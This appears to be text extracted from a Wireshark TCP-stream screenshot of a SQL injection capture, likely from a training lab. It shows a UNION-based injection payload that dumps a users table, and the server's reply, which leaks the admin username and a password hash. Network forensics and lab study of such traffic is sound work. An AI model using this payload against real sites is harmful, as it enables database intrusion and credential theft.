 Wireshark · Follow TCP Stream (tcp.stream eq 651) · SQLi_capture
0x786e70656364,IFNULL(CAST(avatar AS CHAR),0x20),0x786e70656364,IFNULL(CAST(first_name AS CHAR),
0x20),0x786e70656364,IFNULL(CAST(last_name AS CHAR),0x20),0x786e70656364,IFNULL(CAST(password AS
CHAR),0x20),0x786e70656364,IFNULL(CAST(user_id AS CHAR),0x20),0x7167666171) FROM
users#<br>First name: <br>Surname: quyxqadminxnpecd /users/
admin.jpgxnpecdadminxnpecdadminxnpecd5f4dcc3b5aa765d61d8327deb882cf99xnpecd1qgfaq</pre><pre>ID: 5'
UNION ALL SELECT NULL,CONCAT(0x7175797871,IFNULL(CAST(`user` AS CHAR),0x20),
0x786e70656364,IFNULL(CAST(avatar AS CHAR),0x20),0x786e70656364,IFNULL(CAST(first_name AS CHAR),
1 client pkt(s), 2 server pkt(s), 1 turn.
Entire conversation (8707 bytes) Show data as ASCII Stream 651
Find: admin Find Next
Hide this stream Print Save as... Close Help